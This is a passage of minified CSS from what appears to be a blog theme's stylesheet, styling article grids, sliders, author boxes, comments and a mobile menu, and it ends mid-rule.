.thumb{width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box}div.articles .post-format-audio{height:250px}div.articles.classic article .thumb{display:block;width:330px;height:330px;border-radius:8px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);overflow:hidden}div.articles.classic article .main-title{margin-bottom:15px}div.articles.classic article .post-excerpt{margin-top:15px}div.articles.classic article .info{padding:20px;padding-left:40px}div.articles.classic article .meta.bottom{margin-top:30px}div.articles.classic article.no-thumb .post-format-image{display:block}div.articles.classic article.no-thumb .info{padding-left:0px;padding-right:0}div.articles.classic article.no-thumb div.meta .min-read{margin-left:40px}div.articles.classic article.post-style-classic-image{display:block;text-align:center}div.articles.classic article.post-style-classic-image .post-format-image{display:block}div.articles.classic article.post-style-classic-image .featured-image{display:block}div.articles.classic article.post-style-classic-image .thumb{width:100%;height:450px;border-radius:13px}div.articles.classic article.post-style-classic-image .info{padding:40px 50px 0}#single #comments.hosted .comment div.articles.classic article.post-style-classic-image .info .comment-author,.wpcf7 div.articles.classic article.post-style-classic-image .info label,div.articles.classic article.post-style-classic-image .info #single #comments.hosted .comment .comment-author,div.articles.classic article.post-style-classic-image .info .title,div.articles.classic article.post-style-classic-image .info .wpcf7 label{font-size:34px}div.articles.classic article.post-style-classic-image .meta-wrapper{display:block;margin-bottom:20px}div.articles.classic article.post-style-classic-image .meta-wrapper div.tags{display:none}div.articles.classic article.post-style-classic-image footer .meta{display:inline-block}div.articles.classic article.post-style-classic-image footer .meta .min-read{margin-left:20px}div.articles.classic article.post-style-classic-image footer .author{float:none}div.articles.classic article.post-style-classic-image.no-thumb .main-title{padding:0 80px}div.articles.classic article.post-style-classic-image.no-thumb .info{padding-top:0}div.articles.grid-posts{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}div.articles.grid-posts[data-columns="2"] article{width:50%}div.articles.grid-posts[data-columns="3"] article{width:33%}div.articles.grid-posts .post-format-wrapper{margin-bottom:35px}div.articles.grid-posts .post-format-audio,div.articles.grid-posts .post-format-gallery,div.articles.grid-posts .post-format-video{position:relative;z-index:2;overflow:hidden;height:300px}div.articles.grid-posts .post-format-audio iframe,div.articles.grid-posts .post-format-gallery iframe,div.articles.grid-posts .post-format-video iframe{height:100%}div.articles.grid-posts .post-format-audio div.item,div.articles.grid-posts .post-format-gallery div.item,div.articles.grid-posts .post-format-video div.item{height:300px;position:relative}div.articles.grid-posts .epcl-bg{padding:20px 20px 25px;margin:0 20px;position:relative;z-index:2}div.articles.grid-posts article{padding:0 20px;margin-left:0;margin-right:0;margin-bottom:80px}div.articles.grid-posts article.no-image div.info{position:relative;left:auto;bottom:auto;right:auto;padding-bottom:0}div.articles.grid-posts article.no-image div.meta.absolute,div.articles.grid-posts article.no-image div.tags{display:none}div.articles.grid-posts article .featured-image .thumb{display:block;border-radius:13px;-webkit-box-shadow:var(--epcl-medium-shadow);box-shadow:var(--epcl-medium-shadow);height:300px;overflow:hidden}div.articles.grid-posts article .featured-image:hover div.info .shadow-effect{-webkit-box-shadow:var(--epcl-small-shadow);box-shadow:var(--epcl-small-shadow);-webkit-transform:translate(-2px,-2px);-ms-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}div.articles.grid-posts article div.tags{position:absolute;left:15px;top:15px;z-index:3;margin:0}div.articles.grid-posts article div.tags a{margin:0}div.articles.grid-posts article div.meta{font-size:14px;margin-top:20px}div.articles.grid-posts article .info{padding:0 20px}div.articles.grid-posts article .main-title{font-size:26px;margin-bottom:0}div.articles.grid-posts article .post-excerpt{padding:20px 20px}div.articles.grid-posts article footer.bottom{margin:15px 20px 0}div.articles.grid-posts article footer.bottom .author{float:none;margin:0 15px;font-size:13px;font-weight:500;font-family:var(--epcl-font-family)}.epcl-pagination{clear:both;text-align:center;padding:30px 0}.epcl-pagination div.nav{display:inline-block}.epcl-pagination div.nav>span{display:inline-block;margin:0 10px;height:36px;font-size:14px;font-weight:500;line-height:36px;padding:0 15px}.epcl-pagination div.nav a span{padding:0;margin:0}#single .epcl-pagination{margin-top:30px}#single .epcl-pagination div.nav a,#single .epcl-pagination div.nav>span.current{display:inline-block;vertical-align:middle;font-family:var(--epcl-title-font-family);background:transparent;color:var(--epcl-black);position:relative}#single .epcl-pagination div.nav a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single .epcl-pagination div.nav>span.current{cursor:default;color:#fff;background:var(--epcl-gradient-color);position:relative}#single .epcl-pagination div.nav .page-number{background:none;vertical-align:middle;font-size:16px;font-weight:bold;padding:0}#single .epcl-pagination div.nav .post-page-numbers{width:35px;height:35px;padding:0;border-radius:100px;line-height:33px;margin:0 5px}.epcl-subscribe{font-size:16px;position:relative;z-index:2;padding:45px 40px;min-height:auto;background:linear-gradient(135deg,#4776E6 0%,#8E54E9 100%);color:#fff;border-radius:13px;margin-top:80px}.epcl-subscribe.text-black{color:var(--epcl-black);background:none;padding:0;max-width:440px;text-align:left;margin-top:40px}.epcl-subscribe.text-black .description{margin:0}.epcl-subscribe .epcl-waves{height:70%!important}#single #comments.hosted .comment .epcl-subscribe .comment-author,.epcl-subscribe #single #comments.hosted .comment .comment-author,.epcl-subscribe .title,.epcl-subscribe .wpcf7 label,.wpcf7 .epcl-subscribe label{margin-bottom:10px}.epcl-subscribe .description{max-width:450px;margin:0 auto;font-size:15px}.epcl-subscribe form{position:relative;z-index:2}.epcl-subscribe form .form-group{margin:5px auto 10px;position:relative;max-width:500px}.epcl-subscribe form .form-group .inputbox.large{margin:0;padding-right:175px}.epcl-subscribe form .form-group .submit.absolute{position:absolute;right:-2px;top:0;height:100%;font-size:16px;padding:0px 35px;border-radius:0px 8px 8px 0px}.epcl-subscribe form .form-group .submit.absolute:hover{-webkit-transform:none;-ms-transform:none;transform:none}.articles .epcl-subscribe{margin:0 0 80px}div.left-content{padding-left:0;padding-right:50px}.classic-sidebar div.left-content,.grid-sidebar div.left-content{padding-right:50px}.grid-sidebar div.left-content{padding-left:0;padding-right:30px}.no-sidebar div.left-content{padding-right:20px;max-width:900px;margin-left:auto!important;margin-right:auto!important}.no-active-sidebar div.left-content{width:auto;float:none}#sidebar{position:relative;z-index:1;float:right;padding:0}#sidebar .widget{position:relative;margin-bottom:40px;width:auto;float:none}#sidebar .widget:last-child{margin-bottom:0}#sidebar.sticky-enabled{position:sticky;top:0px}.sticky-header-enabled #sidebar.sticky-enabled{top:100px}.intro-text{font-size:22px}#single #comments.hosted .comment .intro-text .comment-author,.intro-text #single #comments.hosted .comment .comment-author,.intro-text .title,.intro-text .wpcf7 label,.wpcf7 .intro-text label{margin-bottom:0}.intro-text p{font-size:18px;margin:40px auto 0;max-width:720px}.intro-text p:last-of-type{margin-bottom:0}.epcl-carousel{padding:0;height:300px;margin:40px auto 0;-webkit-transition:all 1000ms ease;transition:all 1000ms ease}.epcl-carousel.slick-initialized{visibility:visible;height:inherit;opacity:1}.epcl-carousel .item{text-align:center;padding:10px 0}.epcl-carousel .item .img{width:100%;height:350px;-o-object-fit:cover;object-fit:cover;-webkit-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article{position:relative;z-index:1;margin:0 20px;background:#fff;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1);box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1);padding:0;border-radius:8px;overflow:hidden;-webkit-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.epcl-carousel .item .info{display:-webkit-box;display:-ms-flexbox;display:flex;background:#fff;padding:25px 20px;min-height:130px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.epcl-carousel .item .info div.meta{margin:10px auto 0}.epcl-slider{padding-top:90px;padding-bottom:60px;-webkit-transition:opacity 1000ms ease;transition:opacity 1000ms ease}.epcl-slider .epcl-column-container{padding:0;background:#fff;-webkit-box-shadow:0px 0px 20px 10px rgba(50,50,93,0.05);box-shadow:0px 0px 20px 10px rgba(50,50,93,0.05);border-radius:0px 13px 13px 0}.epcl-slider .slick-slider{margin:-25px 0!important}.epcl-slider.slick-initialized{visibility:visible;height:inherit;opacity:1}.epcl-slider .item{position:relative;z-index:3}.epcl-slider .item article{position:relative;z-index:2;height:525px;margin:0}.epcl-slider .item .thumb{width:100%}.epcl-slider .item .img{border-radius:13px;height:100%;-o-object-fit:cover;object-fit:cover}.epcl-slider .item .info{display:none;position:absolute;left:0;bottom:0;right:0;z-index:3;color:#fff;padding:30px;border-radius:0px 0px 8px 8px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,32,80,0)),color-stop(70%,rgba(32,50,77,0.4)));background:linear-gradient(180deg,rgba(0,32,80,0) 0%,rgba(32,50,77,0.4) 70%)}.epcl-slider .item .info .meta{color:#fff}.epcl-slider .item .info .meta a,.epcl-slider .item .info .meta span{color:#fff}.epcl-slider .item .info .meta svg{fill:#fff}.epcl-slider .item .info .meta .comments{margin-left:25px}.epcl-slider .slider-index{padding-left:100px}.epcl-slider .slider-index .item{margin:25px 0;position:relative;z-index:2;-webkit-transition:all 300ms ease;transition:all 300ms ease}.epcl-slider .slider-index .item .count{position:absolute;right:100%;top:3px;margin-right:30px;z-index:2;background:var(--epcl-black);color:#fff;width:28px;height:28px;text-align:center;line-height:28px;border-radius:50%;font-weight:700;font-size:13px}.epcl-slider .slider-index .item .main-title{margin-bottom:0px}.epcl-slider .slider-index .item p{margin:10px 0}.epcl-slider .slider-index .item .meta{padding-top:5px}.epcl-slider .slider-index .item .toggle{display:none}.epcl-slider .slider-index .item.active .count{background:var(--epcl-gradient-color)}#single #comments.hosted .comment .epcl-slider .slider-index .item:hover .comment-author a,.epcl-slider .slider-index .item:hover #single #comments.hosted .comment .comment-author a,.epcl-slider .slider-index .item:hover .title a,.epcl-slider .slider-index .item:hover .wpcf7 label a,.wpcf7 .epcl-slider .slider-index .item:hover label a{background-size:100% 25%}.epcl-slider .slider-index .border{border-top:2px solid var(--epcl-border-color)}.epcl-slider .slider-index .border:last-of-type{display:none}#page #single.fullcover div.left-content{padding-right:0}.archive #author div.avatar{margin-top:10px}#archives .tag-description{margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;min-height:150px;margin:60px auto 0;position:relative;z-index:1;padding:40px 80px;padding-right:60px;overflow:hidden}#archives .tag-description.no-image{margin:60px auto;max-width:600px;padding-left:60px}#archives .tag-description.no-image .left{width:auto}#archives .tag-description .bg-decoration{position:absolute;left:0;bottom:0;z-index:-1;fill:var(--epcl-boxes-border-color);opacity:0.4}#archives .tag-description .left{position:relative;z-index:2;text-align:left}#archives .tag-description .left .total{font-weight:600;margin-top:20px}#archives .tag-description .left p{margin-top:20px}#archives .tag-description .right{position:relative;z-index:2;margin-left:auto}#archives .tag-description .right p{max-width:600px;margin:0 auto}#archives .tag-description .right img{border-radius:8px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}#archives .tag-description #single #comments.hosted nav.pagination a,#archives .tag-description .epcl-button,#single #comments.hosted nav.pagination #archives .tag-description a{margin-top:30px}#archives .tag-description #single #comments.hosted nav.pagination a .icon,#archives .tag-description .epcl-button .icon,#single #comments.hosted nav.pagination #archives .tag-description a .icon{margin-right:10px}.epcl-authors{padding:0;margin-top:60px}.epcl-authors .item{text-align:center;padding:20px;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;z-index:2}.epcl-authors .item .thumb{display:block;overflow:hidden;border-radius:50%;width:330px;height:330px;margin:0 auto 30px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1);box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1)}.epcl-authors .item .img{-o-object-fit:cover;object-fit:cover}.epcl-authors .item div.social{margin-top:15px}.epcl-authors .item div.social a{display:inline-block;vertical-align:middle;font-size:13px;margin:0 10px 0 0}.epcl-authors .item div.social a svg{margin-right:5px;margin-top:-3px;vertical-align:middle}.epcl-authors .item div.social a.twitter svg{width:12px;height:12px}.epcl-authors .item div.social a.facebook svg{width:15px;height:15px;margin-right:7px}.epcl-authors .item .bio{padding-top:20px}#authors-page .epcl-authors .epcl-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#authors-page .epcl-authors .item .img{height:100%}#author{position:relative;z-index:1;margin:60px auto 0;padding:40px 80px;-webkit-box-sizing:border-box;box-sizing:border-box}#author.no-avatar .right{margin-left:auto}#author .left{margin-right:60px;text-align:center}#author .author-avatar{display:block;width:250px;height:250px;border-radius:100%;overflow:hidden;-webkit-box-shadow:var(--epcl-medium-shadow);box-shadow:var(--epcl-medium-shadow);position:relative}#author .author-avatar .author-image{display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;margin:0;-webkit-transform:none;-ms-transform:none;transform:none}#author .author-name{margin:20px 0 3px;line-height:1}#author .location{display:inline-block;font-size:13px;font-weight:400;vertical-align:middle;margin-left:7px;margin-top:-4px;color:var(--epcl-black);border:1px solid var(--epcl-boxes-border-color);padding:5px 8px;border-radius:6px;position:relative;z-index:2}#author .location:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;z-index:-2;background:var(--epcl-boxes-border-color);opacity:0.25}#author .right{margin-right:auto}#author .total{font-weight:600;margin-top:20px}#author div.info{margin-top:20px;max-width:550px}#author #single #comments.hosted nav.pagination a,#author .epcl-button,#single #comments.hosted nav.pagination #author a{margin-top:30px}#author div.social{margin-top:15px}#author div.social a{display:inline-block;vertical-align:middle;font-size:13px;margin:0 10px 0 0}#author div.social a svg{margin-right:5px;margin-top:-3px;vertical-align:middle}#author div.social a .name{color:var(--epcl-black)}#author div.social a.twitter svg{width:15px;height:15px}#author div.social a.custom-social img{width:17px;height:17px;margin-right:5px;margin-top:-3px;vertical-align:middle}#author .bg-decoration{position:absolute;right:0;bottom:0;width:249px;height:198px;z-index:-1;fill:var(--epcl-boxes-border-color);opacity:0.4}#author.single-author{padding-top:80px;padding-left:40px;padding-right:0;margin:0}#author.single-author #single #comments.hosted .comment .bordered.comment-author,#author.single-author .title.bordered,#author.single-author .wpcf7 label.bordered,#single #comments.hosted .comment #author.single-author .bordered.comment-author,.wpcf7 #author.single-author label.bordered{margin-bottom:40px}#author.single-author .right .author-name{margin-top:0}#author.single-author .right .info{font-size:15px}#author.single-author #single #comments.hosted nav.pagination a,#author.single-author .epcl-button,#single #comments.hosted nav.pagination #author.single-author a{margin-top:25px}#page-404 div.not-found{text-align:center}#page-404 div.not-found #single #comments.hosted .comment .comment-author,#page-404 div.not-found .title,#page-404 div.not-found .wpcf7 label,#single #comments.hosted .comment #page-404 div.not-found .comment-author,.wpcf7 #page-404 div.not-found label{margin:0 0 30px}#page-404 div.not-found #single #comments.hosted .comment .comment-author span,#page-404 div.not-found .title span,#page-404 div.not-found .wpcf7 label span,#single #comments.hosted .comment #page-404 div.not-found .comment-author span,.wpcf7 #page-404 div.not-found label span{font-size:500%}#page-404 div.not-found i.fa{font-size:120px;margin:0px 0px 20px}#page-404 div.not-found p b,#page-404 div.not-found p strong{display:block}#page-404 div.not-found div.buttons{margin-top:30px}#page-404 .widget{background:none;border:0}.error404 #footer:not(.no-background),.error404 #header{display:none}.error404 #wrapper{height:100%}div.epcl-share-container{position:sticky;top:80px;z-index:100;margin-left:-75px;margin-top:-2px;float:left}div.epcl-share{border-radius:25px;position:sticky;top:0;width:45px;padding:0px 2px}div.epcl-share a{display:block;height:40px;font-size:17px;line-height:40px;text-align:center;margin:5px 0}div.epcl-share a svg{width:25px!important;height:25px!important}div.epcl-share a:first-child{border:0}.no-sidebar #sidebar{display:none}.no-sidebar div.left-content{width:auto;border:0;margin-right:0;float:none}#single{-webkit-transform:none;-ms-transform:none;transform:none}#single .main-article{position:relative;z-index:1;padding:50px 60px}#single .main-article.no-image{padding-top:0}#single .main-title{margin-bottom:25px}#single .post-format-wrapper{position:relative;z-index:2}#single .post-format-wrapper.hidden{display:none}#single .post-style-small{float:left}#single .post-format-audio,#single .post-format-gallery,#single .post-format-video{position:relative;z-index:2;overflow:hidden;border-radius:13px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}#single .post-format-audio iframe,#single .post-format-gallery iframe,#single .post-format-video iframe{display:block}#single .post-format-audio div.item,#single .post-format-gallery div.item,#single .post-format-video div.item{height:450px;position:relative}#single .post-format-gallery{height:450px}#single .post-format-gallery .thumb{width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box}#single.fullcover .main-article{padding-top:0}#single.fullcover .fullcover-wrapper{margin-top:45px}#single.fullcover .fullcover-wrapper .featured-image{position:relative;z-index:1;border-radius:13px;-webkit-box-shadow:var(--epcl-medium-shadow);box-shadow:var(--epcl-medium-shadow);overflow:hidden}#single.fullcover .fullcover-wrapper .featured-image img{-o-object-fit:cover;object-fit:cover;height:500px}#single.fullcover .fullcover-wrapper .featured-image .info{position:absolute;left:0px;bottom:0px;width:100%;z-index:3;padding:30px 40px;-webkit-box-sizing:border-box;box-sizing:border-box;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.4)));background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%)}#single.fullcover .fullcover-wrapper .featured-image .meta.top{position:absolute;left:30px;top:30px;z-index:3}#single.fullcover .fullcover-wrapper .featured-image .meta.top .tags{display:inline}#single.fullcover #comments.hosted .comment .fullcover-wrapper .featured-image .comment-author,#single.fullcover .fullcover-wrapper .featured-image #comments.hosted .comment .comment-author,#single.fullcover .fullcover-wrapper .featured-image .title,#single.fullcover .fullcover-wrapper .featured-image .wpcf7 label,.wpcf7 #single.fullcover .fullcover-wrapper .featured-image label{margin:0;max-width:50%}#single.fullcover .fullcover-wrapper .info{text-align:center;margin-top:40px}#single.fullcover .post-format-wrapper{margin:0}#single.fullcover .post-format-video iframe{height:550px}#single.fullcover .post-format-gallery{max-height:inherit;margin-bottom:0;height:500px}#single.fullcover .post-format-gallery div.item{height:500px}#single.classic .featured-image{position:relative;z-index:2}#single.classic .featured-image img{border-radius:13px;height:500px;-o-object-fit:cover;object-fit:cover;-webkit-box-shadow:var(--epcl-medium-shadow);box-shadow:var(--epcl-medium-shadow)}#single.classic .post-content{margin-top:50px}#single.classic .post-format-wrapper{margin:-50px -50px 50px}#single.classic .post-format-wrapper img[data-lazy=true]{height:425px;border:0}#single.classic .post-format-wrapper img[data-lazy=true].loaded{height:auto}#single.classic .info.epcl-flex{margin-bottom:40px}#single.classic #comments.hosted .comment .info.epcl-flex .comment-author,#single.classic .info.epcl-flex #comments.hosted .comment .comment-author,#single.classic .info.epcl-flex .title,#single.classic .info.epcl-flex .wpcf7 label,.wpcf7 #single.classic .info.epcl-flex label{max-width:55%;font-size:26px;padding:10px 20px}#single.classic .info.epcl-flex .meta{width:50%;margin-left:30px;font-size:14px}#single.classic .info.epcl-flex .meta .meta-info.min-read{margin-right:0}#single.classic.epcl-vertical .main-article header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:-50px -60px 60px}#single.classic.epcl-vertical .main-article .featured-image{width:40%;margin:0}#single.classic.epcl-vertical .main-article .featured-image img{height:330px;display:block;border-radius:8px}#single.classic.epcl-vertical .main-article .info{width:60%;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:40px;margin-bottom:0}#single.classic.epcl-vertical #comments.hosted .comment .main-article .info .comment-author,#single.classic.epcl-vertical .main-article .info #comments.hosted .comment .comment-author,#single.classic.epcl-vertical .main-article .info .title,#single.classic.epcl-vertical .main-article .info .wpcf7 label,.wpcf7 #single.classic.epcl-vertical .main-article .info label{max-width:100%;text-align:left;padding:0;font-weight:800}#single.classic.epcl-vertical .main-article .info .meta{margin:25px 0 0 0;width:auto;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}#single.classic.epcl-vertical .main-article .info .meta.top{margin:0 0 20px 0}#single.classic.epcl-vertical .main-article .info .meta .tags{margin-bottom:20px}#single.classic.epcl-vertical .main-article .info .last-update{margin-left:auto}#single .post-style-text .main-title{margin-bottom:5px}#single .post-style-text .meta{text-align:left}#single .bottom-tags{margin-top:60px;padding-top:40px;border-top:2px solid var(--epcl-border-color);font-size:15px}#single .bottom-tags .sep:last-of-type{display:none}#single .bottom-tags p{display:inline}#single .bottom-tags .tags-list{display:inline;padding:0 10px}#single .bottom-tags a{display:inline;color:var(--epcl-main-color);font-weight:600}#single .bottom-tags a:hover{color:var(--epcl-black)}#single .bottom-tags .last-update{margin-left:30px;text-transform:capitalize}#single .bottom-tags .tagged-in{margin-top:10px}#single section.related{padding-left:40px}#single section.related .epcl-row{margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:start}#single section.related article{padding:0 15px;margin-top:10px;margin-bottom:10px;width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:100px}#single section.related article:last-of-type{margin-bottom:0}#single section.related article .thumb{display:block;min-width:100px;height:100px;margin-right:20px;border-radius:8px;-webkit-box-shadow:var(--epcl-medium-shadow);box-shadow:var(--epcl-medium-shadow)}#single section.related article .thumb .fullimage{border-radius:8px}#single #comments{padding-left:40px}#single #comments.hosted .comment{display:block;position:relative;border-top:1px solid var(--epcl-border-color);padding-top:24px;padding-bottom:24px;padding-left:50px}#single #comments.hosted .comment.count-1{border:0;margin-top:-20px}#single #comments.hosted .comment .author-avatar{padding:0;border-radius:50%;position:absolute;left:0;top:25px;width:50px}#single #comments.hosted .comment .author-avatar:before{display:none}#single #comments.hosted .comment .author-avatar img{border-radius:50%;border:1px solid var(--epcl-border-color);width:50px;height:50px}#single #comments.hosted .comment .right{padding-left:20px}#single #comments.hosted .comment .right .text{font-size:15px;margin-top:10px;letter-spacing:0.25px}#single #comments.hosted .comment .right .text p{padding-top:0;margin-bottom:15px}#single #comments.hosted .comment .right .text p:last-child{margin-bottom:0;padding-bottom:0}#single #comments.hosted .comment .comment-author a:hover{color:var(--epcl-main-color)}#single #comments.hosted .comment .comment-author,#single #comments.hosted .comment .date{font-size:14px!important}#single #comments.hosted .comment .comment-reply-link{margin-top:15px}#single #comments.hosted .children{padding-left:20px;padding-top:24px}#single #comments.hosted .children li:last-child{padding-bottom:0}#single #comments.hosted li a.comment-edit-link{text-decoration:underline;font-style:italic;font-size:12px}#single #comments.hosted li.no-avatar{padding-left:50px}#single #comments.hosted li.no-avatar .epcl-dropcap{margin:0;position:absolute;left:0;top:20px}#single #comments.hosted nav.pagination{border:0;padding:25px 0}#single #comments.hosted .pingback .right,#single #comments.hosted .trackback .right{padding:0}#single #comments.hosted .pingback cite,#single #comments.hosted .trackback cite{font-weight:700}#single #comments.hosted .pingback .text,#single #comments.hosted .trackback .text{padding-top:10px;font-size:14px}#single #comments.hosted .commentlist #respond{padding-bottom:60px}#single #comments.hosted.have-comments #respond{padding-top:30px}#single #reply-title #cancel-comment-reply-link{margin-left:5px;font-weight:400}#single .comment-form .logged-in-as a:last-child{font-weight:bold}#single .comment-form #reply-title a{font-size:14px}#single .comment-form .form-author{width:48.75%;float:left}#single .comment-form .form-email{width:48.75%;float:right}#single .comment-form .form-submit{padding-top:10px;padding-bottom:0}#single .comment-form p input[type=checkbox]{margin-right:10px;margin-left:5px;vertical-align:middle;margin-top:-2px}@media screen and (min-width:1201px){.hide-on-desktop-lg{display:none!important}}@media screen and (max-width:1450px){.grid-container{max-width:1200px}}@media screen and (max-width:1200px){[data-aos=fade-up],[data-aos=fade]{opacity:1!important;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}body{font-size:14px}body.menu-open{overflow-x:hidden}.content{margin-top:40px}div.left-content{padding-right:30px}.one-sidebar .left-content{width:auto}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:20px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:34px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:28px}#single #comments.hosted .comment .medium.comment-author,#single #comments.hosted .comment nav.pagination a.comment-author,#single #comments.hosted nav.pagination .comment a.comment-author,#single #comments.hosted nav.pagination a.title,.title.medium,.wpcf7 label.medium{font-size:18px}#single #comments.hosted .comment .small.comment-author,.title.small,.wpcf7 label.small{font-size:16px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:13px}#single #comments.hosted .comment .carousel-title.comment-author,.title.carousel-title,.wpcf7 label.carousel-title{margin-bottom:-30px}.grid-sidebar div.left-content{padding-right:0}#sidebar{padding-left:0}.epcl-authors .item .thumb{width:250px;height:250px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode),.button,.epcl-button:not(.epcl-shortcode){font-size:13px}.epcl-subscribe{padding:35px 20px}.widget{padding:30px 30px}.widget .widget-title svg.decoration,.widget .widget-title:before{left:-30px;background-size:20px 11px;margin-top:0}.widget_epcl_about .bio{font-size:14px}.widget_epcl_social ul li{width:47%;margin-top:0px;margin-bottom:10px}.widget_epcl_social .icons a .name{font-size:13px}.widget_epcl_featured_category .item,.widget_epcl_posts_thumbs .item,.widget_epcl_related_articles .item{padding-left:100px;min-height:80px}.widget_epcl_featured_category .item .thumb,.widget_epcl_posts_thumbs .item .thumb,.widget_epcl_related_articles .item .thumb{width:80px;height:80px}#header.disable-sticky-mobile div.menu-wrapper{position:relative!important}#header div.menu-wrapper .grid-container{padding:0}#header .logo{padding:5px;float:none;margin:5px auto!important}#header div.menu-mobile{display:block;position:absolute;left:40px;top:50%;height:31px;cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:200;-webkit-transition:all 300ms ease;transition:all 300ms ease}#header div.menu-mobile i{vertical-align:middle}#header div.menu-mobile svg{fill:var(--epcl-black);-webkit-filter:none;filter:none}#header div.menu-mobile svg.close{display:none}body.menu-open #header div.menu-mobile svg.open{display:none}body.menu-open #header div.menu-mobile svg.close{display:block}#header nav{display:none!important}#header div.menu-wrapper{padding-bottom:20px;padding-top:20px}#header .epcl-search-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:40px;display:block;width:40px;height:40px;line-height:40px}#header.advertising .logo{float:none}nav.mobile.main-nav{position:fixed;left:0;top:0;bottom:0;height:100%;margin:0;width:300px;z-index:100;background:#fff;text-align:left;padding:20px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateX(-300px);-ms-transform:translateX(-300px);transform:translateX(-300px);-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);-webkit-transition:all 300ms ease;transition:all 300ms ease;opacity:0;visibility:hidden;overflow:auto}nav.mobile.main-nav ul{float:none;display:block}nav.mobile.main-nav li{display:block}nav.mobile.main-nav ul.menu>li{padding:15px}nav.mobile.main-nav .nav-login{text-align:center;margin-top:20px}nav.mobile.main-nav ul.menu li.menu-item-has-children{margin-right:0;padding-right:20px}nav.mobile.main-nav ul.menu li.menu-item-has-children:after{top:25px;padding:5px}nav.mobile.main-nav ul.menu li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible;max-height:50vh!important;overflow:auto;padding:5px 0 0}nav.mobile.main-nav ul.menu li.menu-item-has-children li.menu-item-has-children:after{content:'';background:no-repeat center center url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.9997 13.1714L16.9495 8.22168L18.3637 9.63589L11.9997 15.9999L5.63574 9.63589L7.04996 8.22168L11.9997 13.1714Z' %3E%3C/path%3E%3C/svg%3E");display:block;position:absolute;font-size:14px;width:12px;height:25px;z-index:5;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-top:0px;top:17px;right:5px}nav.mobile.main-nav ul.sub-menu{position:relative!important;left:auto!important;top:auto!important;max-height:0!important;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;background:none;padding:0;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;border:0}nav.mobile.main-nav ul.sub-menu li{padding:0}nav.mobile.main-nav ul.sub-menu li a{padding:10px 0}nav.mobile.main-nav ul.sub-menu ul.sub-menu{margin-left:5px}nav.mobile.main-nav ul.sub-menu ul.sub-menu li a{padding-left:10px}nav.mobile.main-nav div.logo{text-align:center;padding:20px 0}nav.mobile.main-nav .epcl-buttons{margin-top:20px;text-align:center}body.menu-open 